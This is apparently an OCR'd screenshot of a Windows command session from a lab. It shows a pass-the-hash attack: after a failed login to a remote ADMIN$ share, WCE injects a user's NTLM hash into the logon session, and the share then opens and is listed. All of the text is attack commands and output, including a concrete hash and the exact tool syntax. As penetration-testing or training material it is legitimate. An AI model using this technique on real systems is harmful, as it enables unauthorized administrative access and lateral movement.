 Administrator: C:\Windows\System32\cmd.exe
C:\Tools\WCE-x32>whoami
win7-ent-cli4\belial
C:\Tools\WCE-x32>net use \\10.0.0.129\ADMIN$
The password or user name is invalid for \\10.0.0.129\ADMIN$.
Enter the user name for '10.0.0.129': ^C
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>wce.exe -s bob:.:aad3b435b51404eeaad3b435b51404ee:f6c0fa29f4cad
745ad04bed1d00a7c82
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00241C34h) to:
Username: bob
domain: .
LMHash: aad3b435b51404eeaad3b435b51404ee
NTHash: f6c0fa29f4cad745ad04bed1d00a7c82
NTLM credentials successfully changed!
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>
C:\Tools\WCE-x32>net use \\10.0.0.129\ADMIN$
The command completed successfully.
C:\Tools\WCE-x32>dir \\10.0.0.129\ADMIN$
Volume in drive \\10.0.0.129\ADMIN$ has no label.
Volume Serial Number is 9AF0-34DC
Directory of \\10.0.0.129\ADMIN$
25/01/2016 22:28 <DIR> .
25/01/2016 22:28 <DIR> ..
14/07/2009 04:52 <DIR> addins
14/07/2009 02:37 <DIR> AppCompat
21/11/2010 00:26 <DIR> AppPatch
20/11/2010 21:29 65,024 bfsvc.exe
14/07/2009 04:52 <DIR> Boot
14/07/2009 04:52 <DIR> Branding
08/08/2015 14:18 <DIR> CSC
14/07/2009 04:52 <DIR> Cursors
08/08/2015 17:07 <DIR> debug
14/07/2009 04:52 <DIR> diagnostics
21/11/2010 00:26 <DIR> DigitalLocker
14/07/2009 04:52 <DIR> Downloaded Program Files
安全先师